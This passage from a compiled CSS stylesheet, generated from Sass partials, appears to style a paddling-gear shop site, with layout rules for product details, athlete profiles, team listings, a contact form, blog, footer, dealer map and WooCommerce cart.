    @media (min-width: 900px) {
      /* line 113, sass/_product_cta.scss */
      .product_cta__button__text {
        font-size: 1.5vw; } }

@media (min-width: 0px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 2rem 2rem; } }
@media (min-width: 600px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 2rem 4rem; } }
@media (min-width: 900px) {
  /* line 3, sass/_product_details.scss */
  .product_details {
    padding: 3rem 8rem; } }
/* line 16, sass/_product_details.scss */
.product_details__layout {
  display: flex;
  max-width: 50rem;
  margin: 0 auto; }
  @media (min-width: 0px) {
    /* line 16, sass/_product_details.scss */
    .product_details__layout {
      flex-flow: column; } }
  @media (min-width: 600px) {
    /* line 16, sass/_product_details.scss */
    .product_details__layout {
      flex-flow: row; } }
  /* line 29, sass/_product_details.scss */
  .product_details__layout__simple {
    flex-flow: row;
    text-align: center; }
    /* line 33, sass/_product_details.scss */
    .product_details__layout__simple .product_details__description {
      max-width: 50%; }
    /* line 37, sass/_product_details.scss */
    .product_details__layout__simple .product_details__layout__image {
      text-align: center; }
    /* line 40, sass/_product_details.scss */
    .product_details__layout__simple .product_details__button__submit {
      margin: auto; }
  /* line 46, sass/_product_details.scss */
  .product_details__layout__column {
    flex: 1;
    min-width: 50%; }
  /* line 51, sass/_product_details.scss */
  .product_details__layout__image {
    margin: 2.2rem 3rem 0;
    min-width: 10rem; }
    @media (min-width: 0px) {
      /* line 51, sass/_product_details.scss */
      .product_details__layout__image {
        text-align: center; } }
    @media (min-width: 900px) {
      /* line 51, sass/_product_details.scss */
      .product_details__layout__image {
        text-align: right; } }
    /* line 62, sass/_product_details.scss */
    .product_details__layout__image img {
      width: auto; }
      @media (min-width: 0px) {
        /* line 62, sass/_product_details.scss */
        .product_details__layout__image img {
          max-height: 30rem; } }
      @media (min-width: 900px) {
        /* line 62, sass/_product_details.scss */
        .product_details__layout__image img {
          max-height: 45rem; } }
/* line 77, sass/_product_details.scss */
.product_details .centered {
  text-align: center; }
/* line 81, sass/_product_details.scss */
.product_details__logo {
  margin-top: 6rem;
  max-width: 40rem;
  width: 90%; }
/* line 87, sass/_product_details.scss */
.product_details__button_container {
  display: flex;
  flex-flow: row wrap; }
/* line 91, sass/_product_details.scss */
.product_details__button {
  width: fit-content;
  padding: 0.2rem 1rem;
  background: grey;
  margin: 0.5rem; }
  /* line 97, sass/_product_details.scss */
  .product_details__button:hover {
    background: #c90000;
    cursor: pointer; }
  /* line 102, sass/_product_details.scss */
  .product_details__button.selected {
    background: #c90000; }
  /* line 106, sass/_product_details.scss */
  .product_details__button__submit {
    padding: 0.5rem 2rem; }
  /* line 109, sass/_product_details.scss */
  .product_details__button__dealers {
    padding: 0.5rem 1rem; }
  /* line 113, sass/_product_details.scss */
  .product_details__button__header {
    color: white;
    padding: 1rem 0.5rem 0; }
/* line 119, sass/_product_details.scss */
.product_details__button__text {
  color: white; }
/* line 123, sass/_product_details.scss */
.product_details__text {
  color: white;
  padding: 1rem 0.5rem 1rem; }
/* line 128, sass/_product_details.scss */
.product_details__name {
  color: white;
  line-height: 70%;
  margin-bottom: 3rem; }
/* line 134, sass/_product_details.scss */
.product_details h1, .product_details h2 {
  font-weight: 100; }
/* line 138, sass/_product_details.scss */
.product_details h3 {
  font-weight: 100;
  font-size: 1.7rem;
  color: whitesmoke; }

/* line 3, sass/_pro_paddler_details.scss */
.pro_paddler_details {
  position: relative; }
  @media (min-width: 0px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      flex-flow: column;
      top: 0;
      margin-bottom: 0; } }
  @media (min-width: 600px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      top: -5rem;
      margin-bottom: -5rem; } }
  @media (min-width: 900px) {
    /* line 3, sass/_pro_paddler_details.scss */
    .pro_paddler_details {
      top: -10rem;
      margin-bottom: -10rem; } }
  /* line 25, sass/_pro_paddler_details.scss */
  .pro_paddler_details.no_card {
    top: 0;
    margin: 1rem 0 0; }
  /* line 30, sass/_pro_paddler_details.scss */
  .pro_paddler_details .card {
    display: grid;
    grid-gap: 1rem;
    background: black;
    margin: 0 1rem;
    grid-auto-flow: dense; }
    @media (min-width: 0px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        border: none;
        grid-template-areas: "name  " " image " "social  " "details  ";
        grid-template-columns: 1fr; } }
    @media (min-width: 600px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        border: 8px solid #c90000;
        grid-template-areas: "image name " "image details" "social details";
        grid-template-columns: 1fr 1.5fr; } }
    @media (min-width: 900px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        margin: 2rem 4rem;
        grid-template-areas: "image name name" "image social details" "image social details" "image social details";
        grid-template-columns: 1fr 0.3fr 1.5fr; } }
    @media (min-width: 1200px) {
      /* line 30, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card {
        margin: 3rem auto;
        max-width: 70rem; } }
    /* line 74, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__image {
      grid-area: image; }
      @media (min-width: 600px) {
        /* line 74, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__image {
          margin: 0;
          height: 100%;
          width: 100%;
          object-fit: cover;
          overflow: hidden;
          object-position: top; } }
    /* line 92, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__name {
      grid-area: name;
      border-bottom: 2px solid white;
      padding: 0.5rem 0;
      font-weight: 100;
      color: white; }
      /* line 99, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card__name span {
        font-weight: 500; }
      @media (min-width: 0px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 8vw;
          margin-right: 0; } }
      @media (min-width: 600px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 5vw;
          margin-right: 1rem; } }
      @media (min-width: 900px) {
        /* line 92, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__name {
          font-size: 45px; } }
    /* line 117, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__social {
      grid-area: social;
      display: flex; }
      @media (min-width: 0px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: row;
          border-top: 3px solid white;
          border-bottom: 3px solid white;
          border-right: none;
          padding: 0.5rem 0;
          font-size: 3rem; } }
      @media (min-width: 600px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: row;
          border-top: none;
          border-right: none;
          border-bottom: none;
          font-size: 1.5rem;
          padding: 0;
          margin: 0 0 1rem 0; } }
      @media (min-width: 900px) {
        /* line 117, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__social {
          flex-flow: column;
          border-top: none;
          border-right: 2px solid white;
          border-bottom: none;
          font-size: 2rem;
          padding: 0; } }
      /* line 150, sass/_pro_paddler_details.scss */
      .pro_paddler_details .card__social div {
        flex: 1;
        text-align: center;
        padding: 0.5rem; }
    /* line 157, sass/_pro_paddler_details.scss */
    .pro_paddler_details .card__details {
      grid-area: details; }
      @media (min-width: 0px) {
        /* line 157, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__details {
          padding: 0 1rem 1rem;
          border-bottom: 3px solid white; } }
      @media (min-width: 600px) {
        /* line 157, sass/_pro_paddler_details.scss */
        .pro_paddler_details .card__details {
          margin: 0 0 1rem 0;
          border: none; } }
  /* line 171, sass/_pro_paddler_details.scss */
  .pro_paddler_details .more_info {
    display: grid;
    grid-gap: 1rem; }
    /* line 177, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info p {
      margin: 0.5rem; }
    @media (min-width: 0px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 1rem 1rem 0;
        grid-template-areas: "header " "bio " "left " "right" "more ";
        grid-template-columns: 100%; } }
    @media (min-width: 600px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 0 1rem;
        grid-template-areas: "header header" "bio bio" "left right" "more more";
        grid-template-columns: 1fr 1fr; } }
    @media (min-width: 900px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 2rem 4rem; } }
    @media (min-width: 1200px) {
      /* line 171, sass/_pro_paddler_details.scss */
      .pro_paddler_details .more_info {
        margin: 3rem 8rem; } }
    /* line 211, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__header {
      grid-area: header;
      border-bottom: 3px solid white; }
    /* line 217, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__bio {
      grid-area: bio; }
    /* line 221, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__left {
      grid-area: left; }
    /* line 225, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__right {
      grid-area: right; }
    /* line 229, sass/_pro_paddler_details.scss */
    .pro_paddler_details .more_info__more_facts {
      grid-area: more; }
  /* line 236, sass/_pro_paddler_details.scss */
  .pro_paddler_details .quote {
    background: #c90000;
    width: auto; }
    @media (min-width: 0px) {
      /* line 236, sass/_pro_paddler_details.scss */
      .pro_paddler_details .quote {
        padding: 2rem 2rem;
        margin: 2rem 0; } }
    @media (min-width: 600px) {
      /* line 236, sass/_pro_paddler_details.scss */
      .pro_paddler_details .quote {
        padding: 2rem 8rem;
        margin: 3rem 0; } }
    /* line 250, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote .container {
      background: #c90000;
      width: fit-content;
      margin: 0 auto; }
    /* line 256, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote__author {
      padding-top: 0.5rem;
      text-align: right; }
    /* line 261, sass/_pro_paddler_details.scss */
    .pro_paddler_details .quote__text {
      padding-right: 3rem;
      font-size: 1.1rem; }

@media (min-width: 0px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 2rem 2rem; } }
@media (min-width: 600px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 2rem 4rem; } }
@media (min-width: 900px) {
  /* line 269, sass/_pro_paddler_details.scss */
  .gear {
    margin: 3rem 8rem; } }
/* line 280, sass/_pro_paddler_details.scss */
.gear__header {
  color: white;
  margin-bottom: 1rem; }
/* line 285, sass/_pro_paddler_details.scss */
.gear .container {
  border-top: 4px solid #c90000;
  border-bottom: 4px solid #c90000;
  display: flex;
  flex-flow: row; }
/* line 292, sass/_pro_paddler_details.scss */
.gear__item {
  margin: 1rem;
  flex: 1; }
  /* line 296, sass/_pro_paddler_details.scss */
  .gear__item__name {
    text-align: center; }
  /* line 300, sass/_pro_paddler_details.scss */
  .gear__item__image {
    text-align: center; }
    /* line 302, sass/_pro_paddler_details.scss */
    .gear__item__image img {
      height: auto;
      max-height: 20rem;
      width: auto; }

/* line 3, sass/_team_cta.scss */
.team_cta {
  background: white; }
  /* line 6, sass/_team_cta.scss */
  .team_cta .content_container {
    display: grid;
    grid-gap: 1rem;
    padding: 2rem 0;
    margin: 0 2rem;
    background: white;
    grid-template-columns: 1fr;
    grid-template-areas: 'text' 'members'; }
    /* line 18, sass/_team_cta.scss */
    .team_cta .content_container.border-bottom {
      border-bottom: 4px solid #c90000; }
    /* line 21, sass/_team_cta.scss */
    .team_cta .content_container.border-none {
      border: none; }
  /* line 27, sass/_team_cta.scss */
  .team_cta__text {
    background: black;
    text-align: left;
    grid-area: text;
    padding-bottom: 1rem; }
    /* line 33, sass/_team_cta.scss */
    .team_cta__text .container {
      padding: 1rem 2rem;
      background: transparent;
      width: auto; }
    /* line 39, sass/_team_cta.scss */
    .team_cta__text__name {
      color: white;
      font-weight: 100;
      letter-spacing: 0.15em;
      padding-bottom: 0.5rem; }
      @media (min-width: 0px) {
        /* line 39, sass/_team_cta.scss */
        .team_cta__text__name {
          font-size: 6vw; } }
      @media (min-width: 900px) {
        /* line 39, sass/_team_cta.scss */
        .team_cta__text__name {
          font-size: 2.5rem; } }
  /* line 58, sass/_team_cta.scss */
  .team_cta__members {
    display: grid;
    grid-gap: 1rem;
    grid-area: members;
    margin-bottom: auto; }
    @media (min-width: 0px) {
      /* line 66, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2, .team_cta__members.columns-3, .team_cta__members.columns-4 {
        grid-template-columns: 1fr; }
      /* line 69, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 72, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(2, 1fr); } }
    @media (min-width: 600px) {
      /* line 78, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2, .team_cta__members.columns-3 {
        grid-template-columns: 1fr; }
      /* line 81, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 84, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 87, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(3, 1fr); } }
    @media (min-width: 900px) {
      /* line 92, sass/_team_cta.scss */
      .team_cta__members.columns-1, .team_cta__members.columns-2 {
        grid-template-columns: 1fr; }
      /* line 95, sass/_team_cta.scss */
      .team_cta__members.columns-3 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 98, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 101, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(4, 1fr); }
      /* line 104, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(5, 1fr); } }
    @media (min-width: 1200px) {
      /* line 109, sass/_team_cta.scss */
      .team_cta__members.columns-1 {
        grid-template-columns: 1fr; }
      /* line 112, sass/_team_cta.scss */
      .team_cta__members.columns-2 {
        grid-template-columns: repeat(2, 1fr); }
      /* line 115, sass/_team_cta.scss */
      .team_cta__members.columns-3 {
        grid-template-columns: repeat(3, 1fr); }
      /* line 118, sass/_team_cta.scss */
      .team_cta__members.columns-4 {
        grid-template-columns: repeat(4, 1fr); }
      /* line 121, sass/_team_cta.scss */
      .team_cta__members.columns-5 {
        grid-template-columns: repeat(5, 1fr); }
      /* line 124, sass/_team_cta.scss */
      .team_cta__members.columns-6 {
        grid-template-columns: repeat(6, 1fr); } }
  /* line 130, sass/_team_cta.scss */
  .team_cta__member {
    position: relative;
    line-height: 0;
    height: fit-content; }
    /* line 136, sass/_team_cta.scss */
    .team_cta__member:hover .team_cta__member__text {
      display: flex; }
    /* line 141, sass/_team_cta.scss */
    .team_cta__member__text {
      position: absolute;
      left: 0;
      width: 100%;
      justify-content: center;
      align-items: center;
      background: rgba(0, 0, 0, 0.5); }
      @media (min-width: 0px) {
        /* line 141, sass/_team_cta.scss */
        .team_cta__member__text {
          display: flex;
          bottom: 0; } }
      @media (min-width: 900px) {
        /* line 141, sass/_team_cta.scss */
        .team_cta__member__text {
          display: none;
          top: 0;
          height: 100%; } }
      /* line 161, sass/_team_cta.scss */
      .team_cta__member__text .text_container {
        max-width: 80%;
        text-align: left; }
    /* line 167, sass/_team_cta.scss */
    .team_cta__member__name {
      padding: 0.5rem 0;
      border-bottom: 2px solid #c90000;
      width: fit-content;
      position: relative;
      margin: auto;
      color: white;
      font-weight: 800; }
    /* line 177, sass/_team_cta.scss */
    .team_cta__member__discipline {
      position: relative;
      padding: 0.5rem;
      width: fit-content;
      margin: auto;
      line-height: initial; }
    /* line 185, sass/_team_cta.scss */
    .team_cta__member__image {
      width: 100%;
      line-height: 0; }
  /* line 191, sass/_team_cta.scss */
  .team_cta__ending {
    text-align: center;
    padding-bottom: 2.5rem;
    font-weight: 600;
    letter-spacing: 0.05rem; }
    /* line 197, sass/_team_cta.scss */
    .team_cta__ending__text {
      color: black; }
    /* line 201, sass/_team_cta.scss */
    .team_cta__ending__link {
      color: #c90000; }

/* line 3, sass/_contact_form.scss */
.contact_us_form {
  display: flex;
  flex-flow: row;
  justify-content: space-evenly;
  max-width: 100rem;
  margin: 0 auto; }
  @media (min-width: 0px) {
    /* line 3, sass/_contact_form.scss */
    .contact_us_form {
      flex-flow: column; } }
  @media (min-width: 900px) {
    /* line 3, sass/_contact_form.scss */
    .contact_us_form {
      flex-flow: row; } }
  @media (min-width: 0px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      border-bottom: 4px solid white;
      border-right: none;
      padding: 2rem 0;
      margin: 0 2rem; } }
  @media (min-width: 600px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      padding: 3rem 0;
      margin: 0 3rem; } }
  @media (min-width: 900px) {
    /* line 20, sass/_contact_form.scss */
    .contact_us_form__section_1 {
      border-right: 4px solid white;
      border-bottom: none;
      margin: 3rem 0;
      padding: 0 3rem; } }
  @media (min-width: 0px) {
    /* line 41, sass/_contact_form.scss */
    .contact_us_form__section_2 {
      padding: 3rem 0;
      margin: 0 3rem; } }
  @media (min-width: 900px) {
    /* line 41, sass/_contact_form.scss */
    .contact_us_form__section_2 {
      margin: 3rem 0;
      padding: 0 3rem; } }
  /* line 52, sass/_contact_form.scss */
  .contact_us_form__header {
    text-align: center;
    padding: 0.5rem 0;
    color: white;
    margin: 0 0 1rem; }
  /* line 59, sass/_contact_form.scss */
  .contact_us_form__instructions {
    margin: 0 auto 1rem;
    max-width: 40rem; }
  /* line 64, sass/_contact_form.scss */
  .contact_us_form__form {
    margin: 1rem auto;
    max-width: 40rem; }
  /* line 69, sass/_contact_form.scss */
  .contact_us_form__mc_header {
    padding-top: 2rem; }
  /* line 74, sass/_contact_form.scss */
  .contact_us_form__field__checkboxes {
    display: flex;
    flex-flow: row wrap; }
    /* line 78, sass/_contact_form.scss */
    .contact_us_form__field__checkboxes span {
      min-width: 160px; }
  /* line 83, sass/_contact_form.scss */
  .contact_us_form__field__submit__container {
    text-align: center; }
  /* line 87, sass/_contact_form.scss */
  .contact_us_form__field__text, .contact_us_form__field__email {
    color: black !important; }
  /* line 92, sass/_contact_form.scss */
  .contact_us_form__contact_header {
    padding: 0.5rem 0;
    margin: 0 0 1rem;
    text-align: center;
    color: white; }
  /* line 99, sass/_contact_form.scss */
  .contact_us_form__contact_details {
    text-align: center; }

/* line 5, sass/_blog.scss */
.blog .container_inner {
  width: 100%;
  margin: 2rem 0; }
/* line 10, sass/_blog.scss */
.blog .blog_holder {
  display: flex;
  flex-flow: row wrap;
  justify-content: center; }
  /* line 15, sass/_blog.scss */
  .blog .blog_holder article {
    margin: 1rem; }
    @media (min-width: 0px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 100%; } }
    @media (min-width: 900px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 45%; } }
    @media (min-width: 1200px) {
      /* line 15, sass/_blog.scss */
      .blog .blog_holder article {
        flex-basis: 30%; } }
    /* line 28, sass/_blog.scss */
    .blog .blog_holder article .post_content_holder {
      position: relative; }
    /* line 31, sass/_blog.scss */
    .blog .blog_holder article .post_text {
      position: absolute;
      left: 0;
      bottom: 0;
      width: 100%; }
    /* line 39, sass/_blog.scss */
    .blog .blog_holder article .post_more a {
      color: #c90000; }
    /* line 44, sass/_blog.scss */
    .blog .blog_holder article .post_image img {
      height: 40rem;
      object-fit: cover; }
    /* line 48, sass/_blog.scss */
    .blog .blog_holder article .post_excerpt {
      color: black; }
    /* line 52, sass/_blog.scss */
    .blog .blog_holder article .entry_title, .blog .blog_holder article .entry_title a {
      font-size: 2rem; }
    /* line 56, sass/_blog.scss */
    .blog .blog_holder article .entry_date {
      font-size: 1rem; }

/* line 3, sass/_footer.scss */
.footer {
  background-color: #323232;
  border-top: 3px solid white; }
  /* line 7, sass/_footer.scss */
  .footer h3 {
    color: white;
    text-transform: uppercase; }
  /* line 13, sass/_footer.scss */
  .footer__social {
    display: flex;
    flex-flow: row;
    justify-content: center;
    margin: 1rem; }
    /* line 21, sass/_footer.scss */
    .footer__social__icon {
      padding: 1rem 2rem;
      font-size: 3rem; }
  /* line 27, sass/_footer.scss */
  .footer__grid {
    display: flex;
    justify-content: space-evenly;
    align-items: center; }
    @media (min-width: 0px) {
      /* line 27, sass/_footer.scss */
      .footer__grid {
        flex-flow: column;
        width: fit-content;
        margin: 1rem auto; } }
    @media (min-width: 900px) {
      /* line 27, sass/_footer.scss */
      .footer__grid {
        flex-flow: row;
        width: 100%;
        margin: 1rem; } }
    /* line 45, sass/_footer.scss */
    .footer__grid__header {
      padding-bottom: 1.5rem; }
    /* line 49, sass/_footer.scss */
    .footer__grid__item {
      flex-basis: 15%;
      text-align: center;
      padding: 1rem; }
      /* line 56, sass/_footer.scss */
      .footer__grid__item__center {
        flex-basis: 40%; }
        @media (min-width: 0px) {
          /* line 56, sass/_footer.scss */
          .footer__grid__item__center {
            border-top: 3px solid #c90000;
            border-bottom: 3px solid #c90000;
            border-right: none;
            border-left: none; } }
        @media (min-width: 900px) {
          /* line 56, sass/_footer.scss */
          .footer__grid__item__center {
            border-right: 3px solid #c90000;
            border-left: 3px solid #c90000;
            border-top: none;
            border-bottom: none; } }
  /* line 80, sass/_footer.scss */
  .footer__copyright {
    text-align: center;
    margin: 0;
    padding: 1rem; }
  /* line 86, sass/_footer.scss */
  .footer__menu {
    display: flex;
    flex-flow: column; }
    /* line 89, sass/_footer.scss */
    .footer__menu a {
      font-weight: 600;
      text-transform: uppercase;
      line-height: 1.2rem; }
  /* line 96, sass/_footer.scss */
  .footer__button {
    width: fit-content;
    padding: 0.5rem 2rem;
    background: #c90000;
    margin: auto; }
    /* line 102, sass/_footer.scss */
    .footer__button:hover {
      background: grey;
      cursor: pointer; }
    /* line 107, sass/_footer.scss */
    .footer__button.selected {
      background: grey; }
  /* line 113, sass/_footer.scss */
  .footer__button__text {
    color: white;
    margin: auto !important; }

/* line 3, sass/_dealers.scss */
.dealer_page_header {
  color: white;
  text-align: center;
  padding: 1rem; }

/* line 9, sass/_dealers.scss */
.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  /* fixes potential theme css conflict */ }
  /* line 14, sass/_dealers.scss */
  .acf-map p {
    color: black; }
  /* line 19, sass/_dealers.scss */
  .acf-map img {
    max-width: inherit !important; }
  /* line 23, sass/_dealers.scss */
  .acf-map .dealer__image {
    max-width: 10rem;
    margin: 0 auto; }
  /* line 28, sass/_dealers.scss */
  .acf-map__holder {
    position: relative; }
  /* line 32, sass/_dealers.scss */
  .acf-map__input {
    text-align: right;
    margin: 0.5rem 1rem;
    position: absolute;
    z-index: 100;
    bottom: 0;
    left: 0; }
    /* line 40, sass/_dealers.scss */
    .acf-map__input #map-input {
      max-width: 20rem;
      width: 80vw;
      font-size: 1rem;
      border: none;
      padding: 0.3rem 0.3rem 0.3rem 2.3rem;
      margin: 0 3rem 0.5rem 0;
      box-shadow: 1px 1px 2px 1px rgba(50, 50, 50, 0.5); }
    /* line 51, sass/_dealers.scss */
    .acf-map__input #submit-search {
      display: none; }
    /* line 54, sass/_dealers.scss */
    .acf-map__input #curr-loc-search {
      margin: 0.1rem 0 0 0.6rem;
      cursor: pointer;
      color: black;
      position: absolute;
      left: 0;
      top: 0; }
      /* line 62, sass/_dealers.scss */
      .acf-map__input #curr-loc-search:hover {
        color: #c90000; }
    /* line 66, sass/_dealers.scss */
    .acf-map__input #curr-loc-spinner {
      display: none;
      margin: 0.1rem 0 0 0.6rem;
      cursor: pointer;
      color: #c90000;
      position: absolute;
      left: 0;
      top: 0; }

/* line 79, sass/_dealers.scss */
.error_text {
  padding: 1rem 1rem 0.5rem; }

/* line 83, sass/_dealers.scss */
.dealers {
  display: grid;
  grid-auto-flow: dense;
  margin-bottom: 1rem; }
  @media (min-width: 0px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(2, 1fr); } }
  @media (min-width: 900px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(3, 1fr); } }
  @media (min-width: 1200px) {
    /* line 83, sass/_dealers.scss */
    .dealers {
      grid-template-columns: repeat(4, 1fr); } }
  /* line 102, sass/_dealers.scss */
  .dealers .dealer {
    background-color: #323232;
    margin: 1rem;
    padding: 1rem;
    display: block; }
    /* line 108, sass/_dealers.scss */
    .dealers .dealer:hover {
      background-color: #c90000;
      cursor: pointer; }
    /* line 113, sass/_dealers.scss */
    .dealers .dealer.selected {
      background-color: #c90000;
      margin-bottom: 0.8rem; }
      /* line 117, sass/_dealers.scss */
      .dealers .dealer.selected + .dealer_tab {
        display: flex;
        order: -1; }
    /* line 123, sass/_dealers.scss */
    .dealers .dealer__image {
      text-align: center;
      display: none; }
    /* line 128, sass/_dealers.scss */
    .dealers .dealer__text {
      font-weight: 500; }
    /* line 131, sass/_dealers.scss */
    .dealers .dealer__title {
      color: white;
      font-weight: 800; }
  /* line 139, sass/_dealers.scss */
  .dealers .dealer_tab {
    display: none;
    flex-flow: row wrap;
    grid-column: span 4;
    background-color: #c90000;
    padding: 1rem;
    margin: 0.5rem 1rem 1rem 1rem; }
    @media (min-width: 0px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 1; } }
    @media (min-width: 600px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 2; } }
    @media (min-width: 900px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 3; } }
    @media (min-width: 1200px) {
      /* line 139, sass/_dealers.scss */
      .dealers .dealer_tab {
        grid-column: span 4; } }
    /* line 167, sass/_dealers.scss */
    .dealers .dealer_tab__website {
      text-decoration: underline;
      padding: 0 0 0 1rem; }
      /* line 171, sass/_dealers.scss */
      .dealers .dealer_tab__website:hover {
        color: #323232; }
    /* line 176, sass/_dealers.scss */
    .dealers .dealer_tab__header {
      font-weight: 600;
      font-size: 1rem;
      padding: 1rem 0 0.5rem; }
      /* line 181, sass/_dealers.scss */
      .dealers .dealer_tab__header:first-of-type {
        padding: 0 0 0.5rem; }
    /* line 185, sass/_dealers.scss */
    .dealers .dealer_tab__title {
      margin: 0 0 1rem;
      color: white;
      font-weight: 800; }
    /* line 191, sass/_dealers.scss */
    .dealers .dealer_tab__text {
      font-weight: 600;
      padding-left: 1rem; }
    /* line 196, sass/_dealers.scss */
    .dealers .dealer_tab__text_content {
      margin: 1rem; }
      @media (min-width: 0px) {
        /* line 196, sass/_dealers.scss */
        .dealers .dealer_tab__text_content {
          flex-basis: 100%; } }
      @media (min-width: 600px) {
        /* line 196, sass/_dealers.scss */
        .dealers .dealer_tab__text_content {
          flex-basis: 35%; } }
    @media (min-width: 0px) {
      /* line 207, sass/_dealers.scss */
      .dealers .dealer_tab__more_content {
        flex-basis: 100%; } }
    @media (min-width: 600px) {
      /* line 207, sass/_dealers.scss */
      .dealers .dealer_tab__more_content {
        flex-basis: 55%; } }

/* line 5, sass/_woocommerce_cart.scss */
.woocommerce_cart__header {
  color: white;
  text-transform: uppercase;
  padding: 0 0 0.5rem 1rem; }
/* line 12, sass/_woocommerce_cart.scss */
.woocommerce_cart__product {
  display: grid;
  border-bottom: 3px solid #c90000;
  padding: 1rem;
  font-weight: 600;
  grid-gap: 1rem; }
  /* line 19, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product:first-child {
    border-top: 3px solid #c90000; }
  @media (min-width: 0px) {
    /* line 12, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product {
      grid-template-areas: "thumbnail thumbnail" " product  product" " quantity ." " price ." " . subtotal" "remove remove";
      grid-template-columns: 1fr; } }
  @media (min-width: 600px) {
    /* line 12, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product {
      grid-template-areas: "thumbnail product remove " "thumbnail quantity . " "thumbnail price subtotal";
      grid-template-columns: 1fr 1fr auto;
      grid-template-rows: 1fr 1fr 1fr; } }
  @media (min-width: 0px) {
    /* line 48, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product.review {
      grid-template-areas: "product" " attributes " "quantity " "subtotal";
      grid-template-columns: 1fr;
      grid-template-rows: 1fr 1fr 1fr 1fr; } }
  @media (min-width: 600px) {
    /* line 48, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product.review {
      grid-template-areas: "product attributes quantity subtotal";
      grid-template-columns: 1fr 1fr 1fr  1fr;
      grid-template-rows: auto; } }
  /* line 67, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_quantity, .woocommerce_cart__product.review .product_subtotal {
    font-size: 2rem;
    margin-top: auto;
    text-align: right;
    padding-bottom: 1rem; }
  /* line 73, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_name {
    float: left;
    margin: 0 2rem 0 0;
    font-size: 2rem; }
  /* line 80, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product.review .product_attributes {
    grid-area: attributes; }
  /* line 86, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product .label {
    color: #c90000; }
  /* line 91, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__remove {
    grid-area: remove;
    text-align: right;
    margin-bottom: auto; }
    /* line 97, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__remove a {
      color: #c90000; }
      /* line 99, sass/_woocommerce_cart.scss */
      .woocommerce_cart__product__remove a:hover {
        color: white; }
  /* line 106, sass/_woocommerce_cart.scss */
  .woocommerce_cart__product__thumbnail {
    grid-area: thumbnail;
    text-align: center;
    margin: auto; }
    /* line 111, sass/_woocommerce_cart.scss */
    .woocommerce_cart__product__thumbnail img {
      max-height: 25rem;
      width: auto; }
